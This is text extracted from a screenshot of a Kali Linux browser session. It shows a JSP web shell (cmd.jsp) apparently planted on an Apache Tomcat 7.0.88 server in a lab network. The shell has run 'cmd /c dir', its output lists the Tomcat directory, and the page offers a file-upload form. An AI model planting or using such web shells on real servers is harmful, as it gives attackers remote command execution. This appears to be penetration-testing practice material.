 Applications Places Firefox ESR Sun 18:34 1
Mozilla Firefox
Apache Tomcat/7.0.88 /manager 10.10.10.95:8080/cmd/c
10.10.10.95:8080/cmd/cmd.jsp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
cmd /c dir Run
Upload dir: .
Select a file to upload: Browse... No file selected. Upload
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\apache-tomcat-7.0.88
06/19/2018 03:07 AM <DIR> .
06/19/2018 03:07 AM <DIR> ..
06/19/2018 03:06 AM <DIR> bin
06/19/2018 05:47 AM <DIR> conf
06/19/2018 03:06 AM <DIR> lib
05/07/2018 01:16 PM 57,896 LICENSE
11/19/2018 08:11 AM <DIR> logs
05/07/2018 01:16 PM 1,275 NOTICE
05/07/2018 01:16 PM 9,600 RELEASE-NOTES
05/07/2018 01:16 PM 17,454 RUNNING.txt
11/19/2018 08:14 AM <DIR> temp
11/19/2018 08:30 AM <DIR> webapps
06/19/2018 03:34 AM <DIR> work
4 File(s) 86,225 bytes
9 Dir(s) 27,594,248,192 bytes free